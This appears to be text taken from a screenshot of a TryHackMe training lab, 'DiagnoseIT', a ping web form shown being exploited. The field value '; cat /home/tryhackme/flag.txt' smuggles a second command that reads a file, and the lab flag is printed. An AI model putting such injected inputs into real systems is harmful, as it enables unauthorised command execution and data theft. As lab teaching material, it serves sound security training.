 DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: ; cat /home/tryhackme/flag.txt
Output:
THM{COMMAND_INJECTION_COMPLETE}